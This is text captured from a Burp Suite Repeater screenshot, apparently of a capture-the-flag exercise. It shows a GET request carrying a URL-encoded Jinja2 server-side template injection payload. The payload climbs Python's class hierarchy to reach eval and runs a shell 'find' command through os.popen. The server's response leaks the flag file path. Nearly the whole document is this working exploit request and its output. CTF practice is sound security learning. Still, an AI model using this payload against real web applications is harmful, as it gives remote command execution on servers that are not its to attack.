 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × ...
Send Cancel < > Target: http://192.168.201.250:9014
Request
Raw Params Headers Hex
1 GET /?secret=
{%%20for%20c%20in%20[].__class__.__base__.__subc
lasses__()%20%}{%%20if%20c.__name__%20==%20%27ca
tch_warnings%27%20%}{%%20for%20b%20in%20c.__init
__.__globals__.values()%20%}{%%20if%20b.__class_
_%20==%20{}.__class__%20%}{%%20if%20%27eval%27%2
0in%20b.keys()%20%}{{%20b[%27eval%27](%27__impor
t__(%22os%22).popen(%22find%20/%20-name%20*flag*
%22).read()%27)%20}}{%%20endif%20%}{%%20endif%20
%}{%%20endfor%20%}{%%20endif%20%}{%%20endfor%20%
} HTTP/1.1
2 Host: 192.168.201.250:9014
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
21 var shit = document.getElementById("sh
22 shit.appendChild(lol)
23 }
24 }
25 </script>
26 </head>
27 <body onscroll=repeat()>
28 Hello,<div id="shit">
29 <img src='/static/lol.png'>
30 <img src='/static/lol.png'>
31 <img src='/static/lol.png'>
32 <img src='/static/lol.png'>
33 <img src='/static/lol.png'>
34 <img src='/static/lol.png'>
35 <img src='/static/lol.png'>
36 <img src='/static/lol.png'>
37 <img src='/static/lol.png'>
38 <img src='/static/lol.png'>
39 <img src='/static/lol.png'>
40 <img src='/static/lol.png'>
41 <img src='/static/lol.png'>
42 <img src='/static/lol.png'>
43 </div>
/usr/src/app/flag.txt
44
45 <!-- d2hhdF9hcmVfeW91X3NlYXJjaGluZ19mb3IK
46 </body>
47 </html>
Search... 0 matches \n Pretty
Done 1,443 bytes | 1,106 millis